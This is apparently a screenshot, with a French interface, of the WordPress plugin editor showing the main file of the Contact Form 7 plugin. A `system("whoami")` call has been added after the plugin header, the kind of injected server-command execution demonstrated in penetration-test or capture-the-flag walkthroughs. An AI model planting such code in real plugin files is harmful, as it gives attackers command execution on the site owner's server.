 Modification de contact-form-7/wp-contact-form-7.php (désactivée)
Contenu du fichier sélectionné :
1 <?php
2 /*
3  * Plugin Name: Contact Form 7
4  * Plugin URI: https://contactform7.com/
5  * Description: Just another contact form plugin. Simple but flexible.
6  * Author: Takayuki Miyoshi
7  * Author URI: https://ideasilo.wordpress.com/
8  * License: GPL v2 or later
9  * License URI: https://www.gnu.org/licenses/gpl-2.0.html
10  * Version: 5.9.3
11  * Requires at least: 6.3
12  * Requires PHP: 7.4
13  */
14 system("whoami");